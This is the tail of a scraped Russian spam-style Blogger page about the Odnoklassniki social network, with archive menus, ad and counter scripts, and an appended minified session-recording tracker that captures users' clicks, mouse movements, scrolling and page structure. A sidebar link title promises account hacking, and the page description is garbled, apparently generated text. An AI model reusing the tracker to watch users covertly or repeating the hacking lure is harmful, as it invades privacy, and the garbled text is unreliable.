<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_7718.html'>Как взломать одноклассники на оки</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Z2Syx496XmXSP15Pf6ZehhTGTsg:1768629519016';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2009/11/blog-post_7966.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2009/11/blog-post_7966.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2009/11/blog-post_7966.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/306837936192694117/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '306837936192694117', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl043.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f', 'description': '\u0417\u0430\u0432\u043e\u0434 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043c\u043d\u043e\u0433\u043e\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043d\u0435 \u0432 \u0442\u043e\u043c, \u0447\u0435\u0433\u043e \u0443 \u043d\u0435\u0433\u043e \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u043d\u044b\u0439 \u043f\u0440\u043e\u0446\u0435\u0441\u0441. \u0412\u0440\u0435\u043c\u044f \u043d\u0430\u043c \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u044d\u0442\u043e \u043d\u0435 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0442\u0435\u0440\u0435\u0441, \u0441 \u0433\u0440\u0430\u043d\u0438\u0446\u0435\u0439 \u0441\u0430\u043c\u043e...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8UFiERbjPLW6k5ouG5kmUGIi3tQDLYnj3oes-xXNc0S-Zc_ekGVKf5ICr8ejedMXzwadYLMgHiIYrEQBaTcskGH0PtJ2WuOLjJ4o6UY1b4IGm9Q', 'url': 'https://odnokassniki.blogspot.com/2009/11/blog-post_7966.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 306837936192694117}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://statinside.com/counter.js
body_size: 4944
content:
!function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(e)))return;var n=[],i=!0,r=!1,o=undefined;try{for(var a,s=e[Symbol.iterator]();!(i=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);i=!0);}catch(c){r=!0,o=c}finally{try{i||null==s["return"]||s["return"]()}finally{if(r)throw o}}return n}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return n(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return n(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}var i=function(){for(var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:10,t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789",n="",i=0;i<e;i++){var r=Math.floor(Math.random()*t.length);n+=t.charAt(r)}return n};var r=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n)};function o(e,t){this.opts=t,this.win=e,this.doc=this.win.document,this.nextNodeId=0}(function(e){e})((function(e){console.warn(e)})),o.prototype.init=function(){var e=this;r(this.win,"click",(function(t){var n=t.clientX,i=t.clientY,r=window.innerWidth,o=window.innerHeight;e.emit("click",{x:n,y:i,width:r,height:o})})),r(this.win,"focus",(function(t){e.emit("state","active")})),r(this.win,"blur",(function(t){e.emit("state","inactive")}))},o.prototype.capture=function(){return{docType:this.getPageDocType(),tree:this.serializeNode(this.doc.documentElement)}},o.prototype.startRecording=function(){var e=this;if(window.Node&&window.XMLHttpRequest){var t=this.getPageDocType(),n=this.serializeNode(this.doc.documentElement),i=this.win.location.href,o=window.innerWidth,a=window.innerHeight,s=this.win.scrollX,c=this.win.scrollY;this.emit("navigate",{url:i,width:o,height:a,scrollX:s,scrollY:c,docType:t,tree:n}),this.observeMutations(),r(this.doc,"mouseover",(function(t){e.emit("hover",t.target.__siId)})),r(this.win,"resize",(function(){var t=window.innerWidth,n=window.innerHeight;e.emit("resize",{width:t,height:n})})),r(this.win,"scroll",(function(){var t=e.win.scrollX,n=e.win.scrollY;e.emit("scroll",{x:t,y:n})})),r(this.win,"mousemove",(function(t){var n=t.clientX,i=t.clientY;e.emit("mousemove",{x:n,y:i})}))}},o.prototype.emit=function(e,t){this.opts.callback({event:e,data:t})},o.prototype.getPageDocType=function(){var e=this.doc.doctype;if(!e)return"";var t="<!DOCTYPE "+(e.name||"html");return e.publicId&&(t+=' PUBLIC "'+e.publicId+'"'),!e.publicId&&e.systemId&&(t+=" SYSTEM"),e.systemId&&(t+=' "'+e.systemId+'"'),t+=">"},o.prototype.serializeNode=function(e){e.__siId||(e.__siId=++this.nextNodeId);var t={nodeType:e.nodeType,id:e.__siId};switch(t.nodeType){case Node.DOCUMENT_TYPE_NODE:t.name=""!==e.name?e.name:"html",t.publicId=e.publicId,t.systemId=e.systemId;break;case Node.COMMENT_NODE:case Node.TEXT_NODE:t.textContent=e.textContent||"";break;case Node.ELEMENT_NODE:t.tagName=e.tagName,t.attributes={};for(var n=0;n<e.attributes.length;n++){var i=e.attributes[n];t.attributes[i.name]=i.nodeValue}if(e&&e.namespaceURI&&"http://www.w3.org/1999/xhtml"!==e.namespaceURI&&(t.namespaceURI=e.namespaceURI),"LINK"===e.tagName&&"stylesheet"===e.getAttribute("rel")&&e.href&&(t.attributes.href=e.href,t.dataType="css"),"IMG"===t.tagName&&e.currentSrc&&(t.attributes.src=e.currentSrc),"SCRIPT"===t.tagName||"NOSCRIPT"===t.tagName)t.childNodes=[{nodeType:Node.TEXT_NODE,textContent:""}];else if(e.childNodes.length){t.childNodes=[];for(var r=e.firstChild;r;r=r.nextSibling)r.__siIgnore||t.childNodes.push(this.serializeNode(r))}}return t},o.prototype.observeMutations=function(){var e=this;if(window.MutationObserver){var t=document.documentElement;new MutationObserver((function(t,n){for(var i=function(n){var i=t[n];if("attributes"===i.type)e.emit("mutation",{id:i.target.__siId,type:i.type,attr:i.attributeName,val:i.target.getAttribute(i.attributeName)});else if("childList"===i.type){var r=[];i.removedNodes.forEach((function(e){var t=e.__siId;t&&r.push(t)}));var o=[];i.addedNodes.forEach((function(t){if(!t.__siIgnore){var n=e.serializeNode(t);if(n){var 